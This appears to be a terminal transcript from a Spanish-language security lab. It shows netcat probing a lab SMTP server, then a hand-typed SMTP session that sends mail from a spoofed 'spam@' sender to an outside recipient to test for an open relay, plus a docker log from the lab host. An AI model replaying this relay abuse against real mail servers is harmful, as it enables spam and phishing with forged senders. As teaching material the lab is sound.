 └─$
┌──(hacker㉿kali)-[~]
└─$ nc -vzn 10.10.30.12 25
(UNKNOWN) [10.10.30.12] 25 (smtp) : Connection ti
┌──(hacker㉿kali)-[~]
└─$ nc -n 10.10.30.12 25
220 acb5fca8a7e1 mail.nexora.lab ESMTP
^C
┌──(hacker㉿kali)-[~]
└─$ nc -vzn 10.10.30.12 25
(UNKNOWN) [10.10.30.12] 25 (smtp) open
┌──(hacker㉿kali)-[~]
└─$ nc -n 10.10.30.12 25
220 acb5fca8a7e1 mail.nexora.lab ESMTP
Hello atacante.com
500 Error: command "HELLO" not recognized
HELO atacante.com
250 acb5fca8a7e1
MAIL FROM: <spam@dominio-falso.com>
250 OK
RCPT TO: <victima@empresa-externa.com>
250 OK
DATA
354 End data with <CR><LF>.<CR><LF>
Prueba de open relay desde el laboratorio Nexora
.
QUIT
127.0.0.1 - PuTTY
docker-host:~/ftp# docker logs ftpsmtp
SMTP open-relay escuchando en :25
('10.10.99.50', 42800) unrecognised: HELLO
docker-host:~/ftp#